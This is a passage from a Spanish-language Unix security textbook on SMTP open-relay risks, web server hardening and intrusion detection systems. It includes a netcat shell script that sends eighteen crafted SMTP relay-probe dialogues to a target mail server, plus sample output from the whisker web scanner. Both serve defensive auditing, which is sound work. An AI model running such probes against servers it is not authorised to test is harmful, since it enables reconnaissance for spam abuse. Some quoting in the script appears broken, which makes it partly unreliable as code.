Independientemente del programa que utilicemos como servidor de correo y su versión concreta, con vulnerabilidades conocidas o no, otro gran problema de los sistemas de correo SMTP es el *relay*: la posibilidad de que un atacante interno utilice nuestros servidores para enviar correo electrónico a terceros, no relacionados con nuestra organización. Aunque en principio esto a muchos les pueda parecer un mal menor, no lo es; de entrada, si nuestros servidores permiten el *relay* estamos favoreciendo el SPAM en la red, el envío de *e-mail* no deseado con fines casi siempre publicitarios, algo que evidentemente a nadie le hace gracia recibir. Además, el *relay* causa una negación de servicio contra nuestros usuarios legítimos, tanto desde un punto de vista estrictamente teórico – alguien consume nuestros recursos de forma no autorizada, degradando así el servicio ofrecido a nuestros usuarios legítimos – como en la práctica: cuando un robot encuentra un servidor SMTP en el que se permite el *relay* lo utiliza masivamente mientras puede, cargando enormemente la máquina y entorpeciendo el funcionamiento normal de nuestros sistemas. Por si esto fuera poco, si se incluye a nuestra organización en alguna ‘lista negra’ de servidores que facilitan el SPAM se causa un importante daño a nuestra imagen, e incluso ciertos dominios pueden llegar a negar todo el correo proveniente de nuestros servidores.

Sólo existe una manera de evitar el *relay*: configurando correctamente todos nuestros servidores de correo. Por supuesto, esto es completamente dependiente de los programas (`sendmail`, `iPlanet`...) utilizados en nuestro entorno, por lo que es necesario consultar en la documentación correspondiente la forma de habilitar filtros que eviten el *relay*; por Internet existen incluso filtros genéricos

para los servidores más extendidos, por lo que nuestro trabajo no será excesivo ni complicado. Si queremos verificar que nuestros servidores no permiten el *relay* podemos ejecutar, desde una dirección externa a nuestra organización, el siguiente programa:

```

luisa:~$ cat security/prog/testrelay.sh
#!/bin/sh
# Este script comprueba que un servidor de correo no permite el relay.
# Basado en los test disponibles en
# http://133.30.50.200/~takawata/d/resource/relaytest.html
# Necesitamos netcat (nc) instalado en el sistema.
# Toni Villalon <toni@aiind.upv.es>, 03 Enero 2000
# NOTA: Es necesario personalizar la variable DSTADDR
#

# Argumentos erroneos?
if (test $# -lt 1); then
    echo "Usó: $0 mail.dominio.com"
    exit
fi
# Especificamos una direccion origen (no es necesario que sea real)
SRCADDR=prova@prova.com
SRCUSR='echo $SRCADDR|awk -F@ '{print $1}''
SRCDOM='echo $SRCADDR|awk -F@ '{print $2}''
# Direccion destino, para comprobar si realmente llega el mail
# SUSTITUIR POR UNA QUE PODAMOS COMPROBAR!!!
DSTADDR=toni@aiind.upv.es
DSTUSR='echo $DSTADDR|awk -F@ '{print $1}''
DSTDOM='echo $DSTADDR|awk -F@ '{print $2}''
# Direccion IP del host a testear
TESTIP='host $1|grep address|tail -1|awk '{print $4}''
if [ $? -ne 0 ]; then
    TESTIP='/usr/bin/nslookup $1|grep ^Address|awk -F: 'NR==2 '{print $2}''
fi
# Ejecutable NetCat
NC=/usr/local/bin/nc
# Conectamos al servidor y lanzamos los test
# No ponemos todo en un 'cat <<EOF' porque si se generan errores, el servidor
# de correo nos tirara y quedaran test sin realizarse
#
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$SRCADDR>
RCPT TO: <$DSTADDR>
DATA

```

```
Relay test no. 1
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$SRCUSR>
RCPT TO: <$DSTADDR>
DATA
Relay test no. 2
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: < >
RCPT TO: <$DSTADDR>
DATA
Relay test no. 3
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$SRCUSR@$1>
RCPT TO: <$DSTADDR>
DATA
Relay test no. 4
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$SRCUSR@[$TESTIP]>
RCPT TO: <$DSTADDR>
DATA
Relay test no. 5
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
```

```
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <$$DSTUSR%$$DSTDOM@$1>
DATA
Relay test no. 6
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <$$DSTUSR%$$DSTDOM[$TESTIP]>
DATA
Relay test no. 7
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <"$$DSTADDR">
DATA
Relay test no. 8
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <"$$DSTUSR%$$DSTDOM">
DATA
Relay test no. 9
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <$$DSTADDR@$1>
DATA
Relay test no. 10
.
```



```
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <"$DSTADDR"@$1>
DATA
Relay test no. 11
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <$DSTADDR[$TESTIP]>
DATA
Relay test no. 12
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <@$1:$DSTADDR>
DATA
Relay test no. 13
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
RCPT TO: <@[$TESTIP]:$DSTADDR>
DATA
Relay test no. 14
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO $SRCDOM
MAIL FROM: <$$SRCUSR@$1>
```

```
RCPT TO: <${DSTDOM!$DSTUSR}>
DATA
Relay test no. 15
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO ${SRCDOM}
MAIL FROM: <${SRCUSR@$1}>
RCPT TO: <${DSTDOM!$DSTUSR@$1}>
DATA
Relay test no. 16
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO ${SRCDOM}
MAIL FROM: <${SRCUSR@$1}>
RCPT TO: <${DSTDOM!$DSTUSR@[${TESTIP}]>
DATA
Relay test no. 17
.
QUIT
EOF
cat <<EOF | $NC $1 25
RSET
HELO ${SRCDOM}
MAIL FROM: <${SRCADDR}>
RCPT TO: <${1!$DSTADDR}>
DATA
Relay test no. 18
.
QUIT
EOF
luisa:~$
```

Es muy importante para nosotros cuidar cualquier aspecto de la seguridad relativo a nuestros sistemas de correo, ya que en la actualidad el correo electrónico constituye uno de los servicios básicos de cualquier empresa; simplemente hemos de contar el número de *e-mails* que solemos recibir al día para hacernos una idea del desastre que supondría un fallo en los sistemas encargados de procesarlo.

17.5.2 Ataques vía *web*

Durante los últimos años los servidores *web* se han convertido en una excelente fuente de diversión para piratas: cualquier empresa que se precie, desde las más pequeñas a las grandes multinacionales, tiene una página *web* en las que al menos trata de vender su imagen corporativa. Si hace unos años un pirata que quisiera atacar a una empresa (y no a todas, ya que muy pocas tenían representación en la red) tenía que agenciárselas para obtener primero información de la misma y después buscar errores de configuración más o menos comunes de sus sistemas (o esperar al próximo *bug* de `sendmail`), hoy en día le basta con teclear el nombre de su objetivo en un navegador y añadir la coletilla `.com` detrás del mismo para contactar con al menos una de sus máquinas: su servidor *web*.

Los ataques a las páginas *web* de una organización son casi siempre los más ‘vistosos’ que la misma puede sufrir: en cuestión de minutos piratas de todo el mundo se enteran de cualquier problema en la página *web* principal de una empresa más o menos grande pueda estar sufriendo, y si se trata de una modificación de la misma incluso existen recopilatorios de páginas ‘*hackeadas*’. Por supuesto, la noticia de la modificación salta inmediatamente a los medios, que gracias a ella pueden rellenar alguna cabecera sensacionalista sobre ‘los piratas de la red’, y así se consigue que la imagen de la empresa atacada caiga notablemente y la del grupo de piratas suba entre la comunidad ‘*underground*’ nacional o internacional.

La mayor parte de estos ataques tiene éxito gracias a una configuración incorrecta del servidor o a errores de diseño del mismo: si se trata de grandes empresas, los servidores *web* suelen ser bastante complejos (alta disponibilidad, balanceo de carga, sistemas propietarios de actualización de contenidos...) y difíciles de administrar correctamente, mientras que si la empresa es pequeña es muy posible que haya elegido un servidor *web* simple en su instalación y administración pero en el cual es casi (¿casi?) imposible garantizar una mínima seguridad: sí, hablamos de *Microsoft Internet Information Server*, un sistema que reconocidos expertos en seguridad han recomendado públicamente **no utilizar** en entornos serios. Sea por el motivo que sea, la cuestión es que cada día es más sencillo para un pirata ejecutar órdenes de forma remota en una máquina, o al menos modificar contenidos de forma no autorizada, gracias a los servidores *web* que un sistema pueda albergar.

Cualquier analizador de vulnerabilidades que podamos ejecutar contra nuestros sistemas (*NESSUS*, *ISS Security Scanner*, *NAI CyberCop Scanner*...) es capaz de revelar información que nos va a resultar útil a la hora de reforzar la seguridad de nuestros servidores *web*; incluso existen analizadores que están diseñados para auditar únicamente este servicio, como *whisker*. Ejecutando este último contra una máquina podemos obtener resultados similares a los siguientes:

```
anita:~/security/whisker$ ./whisker.pl -h luisa
```

```
-- whisker / v1.4.0 / rain forest puppy / www.wiretrip.net --

= - = - = - = - = - =
= Host: luisa
= Server: Apache/1.3.19 (Unix) PHP/4.0.4pl1 mod_ssl/2.8.2 OpenSSL/0.9.5a

+ 200 OK: HEAD /docs/
+ 200 OK: HEAD /cgi-bin/Count.cgi
+ 200 OK: HEAD /cgi-bin/textcounter.pl
+ 200 OK: HEAD /ftp/
+ 200 OK: HEAD /guestbook/
+ 200 OK: HEAD /usage/

anita:~/security/whisker$
```

Podemos ver que el servidor nos proporciona excesiva información sobre su configuración (versión, módulos, soporte SSL...), y que la herramienta ha obtenido algunos archivos y directorios que pueden resultar interesantes para un atacante: en el caso de los *CGI* no tiene más que acercarse a alguna base de datos de vulnerabilidades (especialmente recomendables son <http://www.securityfocus.com/> o <http://icat.nist.gov/>) e introducir en el buscador correspondiente el nombre del archivo para obtener información sobre los posibles problemas de seguridad que pueda presentar. El caso de los directorios es algo diferente, pero típicamente se suele tratar de nombres habituales en los servidores que contienen información que también puede resultarle útil a un potencial atacante.

¿Cómo evitar estos problemas de seguridad de los que estamos hablando? Una medida elemental es eliminar del servidor cualquier directorio o *CGI* de ejemplo que se instale por defecto; aunque generalmente los directorios (documentación, ejemplos...) no son especialmente críticos, el caso de los *CGIs* es bastante alarmante: muchos servidores incorporan programas que no son ni siquiera necesarios para el correcto funcionamiento del *software*, y que en ciertos casos – demasiados – abren enormes agujeros de seguridad, como el acceso al código fuente de algunos archivos, la lectura de ficheros fuera del *DocumentRoot*, o incluso la ejecución remota de comandos bajo la identidad del usuario con que se ejecuta el demonio servidor.

Otra medida de seguridad básica es deshabilitar el *Directory Indexing* que por defecto muchos servidores incorporan: la capacidad de obtener el listado de un directorio cuando no existe un fichero *index.html* o similar en el mismo; se trata de una medida extremadamente útil y sobre todo sencilla de implantar, ya que en muchos casos un simple `chmod -r` sobre el directorio en cuestión es suficiente para evitar este problema. A primera vista esta medida de protección nos puede resultar curiosa: a fin de cuentas, *a priori* todo lo que haya bajo el *Document Root* del servidor ha de ser público, ya que para eso se ubi-

ca ahí. Evidentemente la teoría es una cosa y la práctica otra muy diferente: entre los ficheros de cualquier servidor no es extraño encontrar desde archivos de *log* – por ejemplo, del cliente FTP que los usuarios suelen usar para actualizar remotamente sus páginas, como WS_FTP.LOG – hasta paquetes TAR con el contenido de subdirectorios completos. Por supuesto, la mejor defensa contra estos ataques es evitar de alguna forma la presencia de estos archivos bajo el *Document Root*, pero en cualquier caso esto no es siempre posible, y si un atacante sabe de su existencia puede descargarlos, obteniendo en muchos casos información realmente útil para atacar al servidor (como el código de ficheros JSP, PHP, ASP... o simplemente rutas absolutas en la máquina), y una excelente forma de saber que uno de estos ficheros está ahí es justamente el *Directory Indexing*; por si esto no queda del todo claro, no tenemos más que ir a un buscador cualquiera y buscar la cadena ‘*Index of /admin*’, por poner un ejemplo sencillo, para hacernos una idea de la peligrosidad de este error de configuración.

Además, en cualquier servidor *web* es muy importante el usuario bajo cuya identidad se ejecuta el demonio `httpd`: ese usuario no debe ser **nunca** el `root` del sistema (evidente), pero tampoco un usuario genérico como `nobody`; se ha de tratar siempre de un usuario dedicado y sin acceso real al sistema. Por supuesto, las páginas HTML (los ficheros planos, para entendernos) **nunca** deben ser de su propiedad, y mucho menos ese usuario ha de tener permiso de escritura sobre los mismos: con un acceso de lectura (y ejecución, en caso de *CGIs*) es más que suficiente en la mayoría de los casos. Hemos de tener en cuenta que si el usuario que ejecuta el servidor puede escribir en las páginas *web*, y un pirata consigue – a través de cualquier tipo de error (configuración, diseño del demonio...) – ejecutar órdenes bajo la identidad de dicho usuario, podrá modificar las páginas *web* sin ningún problema (que no olvidemos, es lo que perseguirá la mayoría de atacantes de nuestro servidor *web*).

Igual de importante que evitar estos problemas es detectar cuando alguien trata de aprovecharlos intentando romper la seguridad de nuestros servidores; para conseguirlo no tenemos más que aplicar las técnicas de detección de intrusos que veremos en el capítulo siguiente. Una característica importante de los patrones de detección de ataques vía *web* es que no suelen generar muchos falsos positivos, por lo que la configuración de la base de datos inicial es rápida y sencilla, al menos en comparación con la detección de escaneos de puertos o la de tramas con alguna característica especial en su cabecera.

Capítulo 18

Sistemas de detección de intrusos

18.1 Introducción

A pesar de que un enfoque clásico de la seguridad de un sistema informático siempre define como principal defensa del mismo sus controles de acceso (desde una política implantada en un cortafuegos hasta unas listas de control de acceso en un *router* o en el propio sistema de ficheros de una máquina), esta visión es extremadamente simplista si no tenemos en cuenta que en muchos casos esos controles no pueden protegernos ante un ataque ([Lun90]). Por poner un ejemplo sencillo, pensemos en un *firewall* donde hemos implantado una política que deje acceder al puerto 80 de nuestros servidores *web* desde cualquier máquina de Internet; ese cortafuegos sólo comprobará si el puerto destino de una trama es el que hemos decidido para el servicio HTTP, pero seguramente no tendrá en cuenta si ese tráfico representa o no un ataque o una violación de nuestra política de seguridad: por ejemplo, no detendrá a un pirata que trate de acceder al archivo de contraseñas de una máquina aprovechando un *bug* del servidor *web*. Desde un pirata informático externo a nuestra organización a un usuario autorizado que intenta obtener privilegios que no le corresponden en un sistema, nuestro entorno de trabajo no va a estar nunca a salvo de intrusiones.

Llamaremos **intrusión** a un conjunto de acciones que intentan comprometer la integridad, confidencialidad o disponibilidad de un recurso ([HLMS90]); analizando esta definición, podemos darnos cuenta de que una intrusión no tiene por qué consistir en un acceso no autorizado a una máquina: también puede ser una negación de servicio. A los sistemas utilizados para detectar las intrusiones o los intentos de intrusión se les denomina **sistemas de detección de intrusiones** (*Intrusion Detection Systems*, IDS) o, más habitualmente – y aunque no sea la traducción literal – **sistemas de detección de intrusos**; cualquier mecanismo de seguridad con este propósito puede ser considerado un IDS, pero general-

mente sólo se aplica esta denominación a los sistemas automáticos (*software* o *hardware*): es decir, aunque un guardia de seguridad que vigila en la puerta de la sala de operaciones pueda considerarse en principio como un sistema de detección de intrusos, como veremos a continuación lo habitual (y lógico) es que a la hora de hablar de IDSes no se contemplen estos casos.

Una de las primeras cosas que deberíamos plantearnos a la hora de hablar de IDSes es si realmente necesitamos uno de ellos en nuestro entorno de trabajo; a fin de cuentas, debemos tener ya un sistema de protección perimetral basado en cortafuegos, y por si nuestro *firewall* fallara, cada sistema habría de estar configurado de una manera correcta, de forma que incluso sin cortafuegos cualquier máquina pudiera seguirse considerando relativamente segura. La respuesta es, sin duda, **sí**; debemos esperar que en cualquier momento alguien consiga romper la seguridad de nuestro entorno informático, y por tanto hemos de ser capaces de detectar ese problema tan pronto como sea posible (incluso antes de que se produzca, cuando el potencial atacante se limite a probar suerte contra nuestras máquinas). Ningún sistema informático puede considerarse completamente seguro, pero incluso aunque nadie consiga violar nuestras políticas de seguridad, los sistemas de detección de intrusos se encargarán de mostrarnos todos los intentos de multitud de piratas para penetrar en nuestro entorno, no dejándonos caer en ninguna falsa sensación de seguridad: si somos conscientes de que a diario hay gente que trata de romper nuestros sistemas, no caeremos en la tentación de pensar que nuestras máquinas están seguras porque nadie sabe de su existencia o porque no son interesantes para un pirata.

Los sistemas de detección de intrusos no son precisamente nuevos: el primer trabajo sobre esta materia ([And80]) data de 1980; no obstante, este es uno de los campos más en auge desde hace ya unos años dentro de la seguridad informática. Y no es extraño: la capacidad para detectar y responder ante los intentos de ataque contra nuestros sistemas es realmente muy interesante. Durante estos veinte años, cientos de investigadores de todo el mundo han desarrollado, con mayor o menor éxito, sistemas de detección de todo tipo, desde simples procesadores de *logs* hasta complejos sistemas distribuidos, especialmente vigentes con el auge de las redes de computadores en los últimos años; una excelente perspectiva histórica de algunos de ellos puede encontrarse en [Lis95] o [Axe98].

18.2 Clasificación de los IDSes

Generalmente existen dos grandes enfoques a la hora de clasificar a los sistemas de detección de intrusos: o bien en función de **qué** sistemas vigilan, o bien en función de **cómo** lo hacen.

Si elegimos la primera de estas aproximaciones tenemos dos grupos de sistemas de detección de intrusos: los que analizan actividades de una única máquina

en busca de posibles ataques, y los que lo hacen de una subred (generalmente, de un mismo dominio de colisión) aunque se emplazen en uno sólo de los *hosts* de la misma. Esta última puntualización es importante: un IDS que detecta actividades sospechosas en una red no tiene porqué (y de hecho en la mayor parte de casos no suele ser así) ubicarse en todas las máquinas de esa red.

- IDSES basados en red.

Un IDS basado en red monitoriza los paquetes que circulan por nuestra red en busca de elementos que denoten un ataque contra alguno de los sistemas ubicados en ella; el IDS puede situarse en cualquiera de los *hosts* o en un elemento que analice todo el tráfico (como un HUB o un enrutador). Esté donde esté, monitorizará diversas máquinas y no una sola: esta es la principal diferencia con los sistemas de detección de intrusos basados en *host*.

- IDSES basados en máquina.

Mientras que los sistemas de detección de intrusos basados en red operan bajo todo un dominio de colisión, los basados en máquina realizan su función protegiendo un único sistema; de una forma similar – guardando las distancias, por supuesto – a como actúa un escudo antivirus residente en MS-DOS, el IDS es un proceso que trabaja en *background* (o que despierta periódicamente) buscando patrones que puedan denotar un intento de intrusión y alertando o tomando las medidas oportunas en caso de que uno de estos intentos sea detectado.

Algunos autores ([Gra00]) dividen el segundo grupo, el de los sistemas de detección de intrusos basados en máquina, en tres subcategorías:

- Verificadores de integridad del sistema (SIV).

Un verificador de integridad no es más que un mecanismo encargado de monitorizar archivos de una máquina en busca de posibles modificaciones no autorizadas, por norma general *backdoors* dejadas por un intruso (por ejemplo, una entrada adicional en el fichero de contraseñas o un `/bin/login` que permite el acceso ante cierto nombre de usuario no registrado). El SIV más conocido es sin duda Tripwire, comentado en este mismo trabajo; la importancia de estos mecanismos es tal que en la actualidad algunos sistemas Unix integran ‘de serie’ verificadores de integridad, como Solaris y su ASET (*Automated Security Enhancement Tools*).

- Monitores de registros (LFM).

Estos sistemas monitorizan los archivos de *log* generados por los programas – generalmente demonios de red – de una máquina en busca de patrones que puedan indicar un ataque o una intrusión. Un ejemplo de monitor puede ser `swatch`, pero más habituales que él son los pequeños *shellscripts* que casi todos los administradores realizan para comprobar periódicamente sus archivos de *log* en busca de entradas sospechosas (por ejemplo, conexiones rechazadas en varios puertos provenientes de un determinado *host*, intentos de entrada remota como `root...`).

- Sistemas de decepción.

Los sistemas de decepción o tarros de miel (*honeypots*), como *Deception Toolkit* (DTK), son mecanismos encargados de simular servicios con problemas de seguridad de forma que un pirata piense que realmente el problema se puede aprovechar para acceder a un sistema, cuando realmente se está aprovechando para registrar todas sus actividades. Se trata de un mecanismo útil en muchas ocasiones – por ejemplo, para conseguir ‘entretener’ al atacante mientras se traza su conexión – pero que puede resultar peligroso: ¿qué sucede si el propio sistema de decepción tiene un *bug* que desconocemos, y el atacante lo aprovecha para acceder realmente a nuestra máquina?

Realmente esta división queda algo pobre, ya que cada día se avanza más en la construcción de sistemas de detección de intrusos basados en *host* que no podrían englobarse en ninguna de las subcategorías anteriores.

La segunda gran clasificación de los IDSes se realiza en función de cómo actúan estos sistemas; actualmente existen dos grandes técnicas de detección de intrusos ([Sun96]): las basadas en la detección de anomalías (*anomaly detection*) y las basadas en la detección de usos indebidos del sistema (*misuse detection*). Aunque más tarde hablaremos con mayor profundidad de cada uno de estos modelos, la idea básica de los mismos es la siguiente:

- Detección de anomalías.

La base del funcionamiento de estos sistemas es suponer que una intrusión se puede ver como una anomalía de nuestro sistema, por lo que si fuéramos capaces de establecer un perfil del comportamiento habitual de los sistemas seríamos capaces de detectar las intrusiones por pura estadística: probablemente una intrusión sería una desviación excesiva de la media de nuestro perfil de comportamiento.

- Detección de usos indebidos.

El funcionamiento de los IDSes basados en la detección de usos indebidos presupone que podemos establecer patrones para los diferentes ataques conocidos y algunas de sus variaciones; mientras que la detección de anomalías conoce lo normal (en ocasiones se dice que tienen un ‘conocimiento positivo’, *positive knowledge*) y detecta lo que no lo es, este esquema se limita a conocer lo anormal para poderlo detectar (conocimiento negativo, *negative knowledge*).

Para ver más claramente la diferencia entre ambos esquemas, imaginemos un sistema de detección basado en monitorizar las máquinas origen desde las que un usuario sospechoso conecta a nuestro sistema: si se tratara de un modelo basado en la detección de anomalías, seguramente mantendría una lista de las dos o tres direcciones más utilizadas por el usuario legítimo, alertando al responsable de seguridad en caso de que el usuario conecte desde otro lugar; por contra, si se tratara de un modelo basado en la detección de usos indebidos,

mantendría una lista mucho más amplia que la anterior, pero formada por las direcciones desde las sabemos con una alta probabilidad que ese usuario no va a conectar, de forma que si detectara un acceso desde una de esas máquinas, entonces es cuando el sistema tomaría las acciones oportunas.

En muchos trabajos ([Esc98], [Thu00]...) aparece una tercera clasificación de los IDSes; se trata de la diferenciación entre los sistemas que trabajan periódicamente (denominados ‘pasivos’) y los que operan en tiempo real (activos). Nosotros no contemplaremos, aunque la citemos, esta clasificación, ya que es totalmente minoritaria en comparación con las otras dos que hemos comentado. De cualquier forma, la idea es muy simple: un IDS de tiempo real (los denominados *Real-Time Intrusion Detection Systems*) trabaja continuamente en busca de posibles ataques, mientras que los sistemas que se ejecutan a intervalos (*Vulnerability Scanners*) son analizadores de vulnerabilidades que cualquier administrador ha de ejecutar regularmente (ya sea de forma manual o automática) contra sus sistemas para verificar que no presentan problemas de seguridad.

18.3 Requisitos de un IDS

Sin importar qué sistemas vigile o su forma de trabajar, cualquier sistema de detección de intrusos ha de cumplir algunas propiedades para poder desarrollar su trabajo correctamente. En primer lugar, y quizás como característica más importante, el IDS ha de ejecutarse continuamente sin nadie que esté obligado a supervisarlos; independientemente de que al detectar un problema se informe a un operador o se lance una respuesta automática, el funcionamiento habitual no debe implicar interacción con un humano. Podemos fijarnos en que esto parece algo evidente: muy pocas empresas estarían dispuestas a contratar a una o varias personas simplemente para analizar *logs* o controlar los patrones del tráfico de una red. Sin entrar a juzgar la superioridad de los humanos frente a las máquinas (¿puede un algoritmo determinar perfectamente si un uso del sistema está correctamente autorizado?) o viceversa (¿sería capaz una persona de analizar en tiempo real todo el tráfico que llega a un servidor *web* mediano?), hemos de tener presente que los sistemas de detección son mecanismos automatizados que se instalan y configuran de forma que su trabajo habitual sea transparente a los operadores del entorno informático.

Otra propiedad, y también como una característica a tener siempre en cuenta, es la **aceptabilidad** o grado de aceptación del IDS; al igual que sucedía con cualquier modelo de autenticación, los mecanismos de detección de intrusos han de ser aceptables para las personas que trabajan habitualmente en el entorno. Por ejemplo, no ha de introducir una sobrecarga considerable en el sistema (si un IDS ralentiza demasiado una máquina, simplemente no se utilizará) ni generar una cantidad elevada de falsos positivos (detección de intrusiones que realmente no lo son) o de *logs*, ya que entonces llegará un momento en que nadie se pre-

ocupe de comprobar las alertas emitidas por el detector. Por supuesto (y esto puede parecer una tontería, pero es algo que se hace más a menudo de lo que podemos imaginar), si para evitar problemas con las intrusiones simplemente apagamos el equipo o lo desconectamos de la red, tenemos un sistema bastante seguro... pero inaceptable.

Una tercera característica a evaluar a la hora de hablar de sistemas de detección de intrusos es la **adaptabilidad** del mismo a cambios en el entorno de trabajo. Como todos sabemos, ningún sistema informático puede considerarse estático: desde la aplicación más pequeña hasta el propio *kernel* de Unix, pasando por supuesto por la forma de trabajar de los usuarios (¿quién nos asegura que ese engorroso procedimiento desde una ‘desfasada’ línea de órdenes mañana no se realizará desde una aplicación gráfica, que realmente hace el mismo trabajo pero que genera unos patrones completamente diferentes en nuestro sistema?), todo cambia con una periodicidad más o menos elevada. Si nuestros mecanismos de detección de intrusos no son capaces de adaptarse rápidamente a esos cambios, están condenados al fracaso.

Todo IDS debe además presentar cierta tolerancia a fallos o capacidad de respuesta ante situaciones inesperadas; insistiendo en lo que comentábamos antes sobre el carácter altamente dinámico de un entorno informático, algunos – o muchos – de los cambios que se pueden producir en dicho entorno no son graduales sino bruscos, y un IDS ha de ser capaz de responder siempre adecuadamente ante los mismos. Podemos contemplar, por ejemplo, un reinicio inesperado de varias máquinas o un intento de engaño hacia el IDS; esto último es especialmente crítico: sólo hemos de pararnos a pensar que si un atacante consigue modificar el comportamiento del sistema de detección y el propio sistema no se da cuenta de ello, la intrusión nunca será notificada, con los dos graves problemas que eso implica: aparte de la intrusión en sí, la falsa sensación de seguridad que produce un IDS que no genera ninguna alarma es un grave inconveniente de cara a lograr sistemas seguros.

18.4 IDSes basados en máquina

Como antes hemos comentado, un sistema de detección de intrusos basado en máquina (*host-based IDS*) es un mecanismo que permite detectar ataques o intrusiones contra la máquina sobre la que se ejecuta.

Tradicionalmente, los modelos de detección basados en máquina han consistido por una parte en la utilización de herramientas automáticas de análisis de *logs* generados por diferentes aplicaciones o por el propio *kernel* del sistema operativo, prestando siempre especial atención a los registros relativos a demonios de red, como un servidor *web* o el propio *inetd*, y por otra – quizás no tan habitual como la anterior – en el uso de verificadores de integridad de determinados ficheros vitales para el sistema, como el de contraseñas; no obstante,

desde hace unos años un tercer esquema de detección se está implantando con cierta fuerza: se trata de los sistemas de detección, *honeypots* o tarros de miel.

El análisis de *logs* generados por el sistema (entendiendo como tales no sólo a los relativos al núcleo, sino también a aquellos de aplicaciones nativas de cada Unix, como `syslogd`) varía entre diferentes clones de Unix por una sencilla razón: cada uno de ellos guarda la información con un cierto formato, y en determinados ficheros, aunque todos – o casi todos – sean capaces de registrar los mismos datos, que son aquellos que pueden ser indicativos de un ataque. La mayor parte de Unices son capaces de registrar con una granularidad lo suficientemente fina casi todas las actividades que se llevan a cabo en el sistema, en especial aquellas que pueden suponer – aunque sea remotamente – una vulneración de su seguridad; sin embargo, el problema radica en que pocos administradores se preocupan de revisar con un mínimo de atención esos *logs*, por lo que muchos ataques contra la máquina, tanto externos como internos, y tanto fallidos como exitosos, pasan finalmente desapercibidos. Aquí es donde entran en juego las herramientas automáticas de análisis, como `swatch` o `logcheck`; a grandes rasgos, realizan la misma actividad que podría ejecutar un *shellscript* convenientemente planificado que incluyera entre sus líneas algunos `grep` de registros sospechosos en los archivos de *log*.

¿A qué entradas de estos ficheros debemos estar atentos? Evidentemente, esto depende de cada sistema y de lo que sea ‘normal’ en él, aunque suelen existir registros que en cualquier máquina denotan una actividad cuanto menos sospechosa. Esto incluye ejecuciones fallidas o exitosas de la orden `su`, peticiones no habituales al servicio SMTP (como `vrfy` o `expn`), conexiones a diferentes puertos rechazadas por *TCP Wrappers*, intentos de acceso remotos como superusuario, etc; si en la propia máquina tenemos instalado un cortafuegos independiente del corporativo, o cualquier otro *software* de seguridad – uno que quizás es especialmente recomendable es *PortSentry* –, también conviene estar atentos a los *logs* generados por los mismos, que habitualmente se registran en los ficheros normales de auditoría del sistema (`syslog`, `messages...`) y que suelen contener información que con una probabilidad elevada denotan un ataque real.

Por otra parte, la verificación de integridad de archivos se puede realizar a diferentes niveles, cada uno de los cuales ofrece un mayor o menor grado de seguridad. Por ejemplo, un administrador puede programar y planificar un sencillo *shellscript* para que se ejecute periódicamente y compruebe el propietario y el tamaño de ciertos ficheros como `/etc/passwd` o `/etc/shadow`; evidentemente, este esquema es extremadamente débil, ya que si un usuario se limita a cambiar en el archivo correspondiente su UID de 100 a 000, este modelo no descubriría el ataque a pesar de su gravedad. Por tanto, parece obvio que se necesita un esquema de detección mucho más robusto, que compruebe aparte de la integridad de la información registrada en el inodo asociado a cada fichero (fecha de última modificación, propietario, grupo propietario...) la integridad de la información contenida en dicho archivo; y esto se consigue muy fácilmente utilizando fun-

ciones resumen sobre cada uno de los ficheros a monitorizar, funciones capaces de generar un *hash* único para cada contenido de los archivos. De esta forma, cualquier modificación en su contenido generará un resumen diferente, que al ser comparado con el original dará la voz de alarma; esta es la forma de trabajar de *Tripwire*, el más conocido y utilizado de todos los verificadores de integridad disponibles para entornos Unix.

Sea cual sea nuestro modelo de verificación, en cualquiera de ellos debemos llevar a cabo inicialmente un paso común: generar una base de datos de referencia contra la que posteriormente compararemos la información de cada archivo. Por ejemplo, si nos limitamos a comprobar el tamaño de ciertos ficheros debemos, nada más configurar el sistema, registrar todos los nombres y tamaños de los ficheros que deseemos, para después comparar la información que periódicamente registraremos en nuestra máquina con la que hemos almacenado en dicha base de datos; si existen diferencias, podemos encontrarnos ante un indicio de ataque. Lo mismo sucederá si registramos funciones resumen: debemos generar un *hash* inicial de cada archivo contra el que comparar después la información obtenida en la máquina. Independientemente de los contenidos que deseemos registrar en esa base de datos inicial, siempre hemos de tener presente una cosa: si un pirata consigue modificarla de forma no autorizada, habrá burlado por completo a nuestro sistema de verificación. Así, es **vital** mantener su integridad; incluso es recomendable utilizar medios de sólo lectura, como un CD-ROM, o incluso unidades extraíbles – discos o disquetes – que habitualmente no estarán disponibles en el sistema, y sólo se utilizarán cuando tengamos que comprobar la integridad de los archivos de la máquina.

